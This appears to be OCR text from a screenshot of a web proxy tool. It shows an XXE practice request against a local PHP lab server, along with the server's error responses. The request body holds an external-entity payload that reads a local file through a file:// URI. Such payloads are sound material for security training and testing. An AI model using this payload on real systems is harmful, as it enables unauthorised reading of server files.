 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/xxe%E5%AE%9E%E6%93%8D/xml.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 156
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: JSESSIONID=994BCB4B9721E533B2CA1877C7F9ED0D; PHPSESSID=
u0ai21mtuj32dbjki6seqf7kl4; security=impossible;
Hm_lpvt_69cf8c283219d35faa024db2f9c91e59=1689225421; _xsrf=
2|8883b1f5|635456eeb05f7686fdd5916f2b0d140a|1710995705
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE creds [
21 <!ENTITY goodies SYSTEM "file:///d:/phpstudy_pro/WWW/xxe/1.txt">
]>
22 <creds>
&goodies;
</creds>
Search...
0 matches
Response
Pretty Raw Hex Render OneScan
\n
D:\phpstudy_pro\WWW\xxe\xml.php
</b>
on line <b>
6
</b>
<br />
15 <br />
16 <b>
Warning
</b>
: DOMDocument::loadXML(): Failure to process entity goodies in
Entity, line: 4 in <b>
D:\phpstudy_pro\WWW\xxe\xml.php
</b>
on line <b>
6
</b>
<br />
17 <br />
18 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity 'goodies' not defined in Entity,
line: 4 in <b>
D:\phpstudy_pro\WWW\xxe\xml.php
</b>
on line <b>
Search...
0 matches
INSPECTOR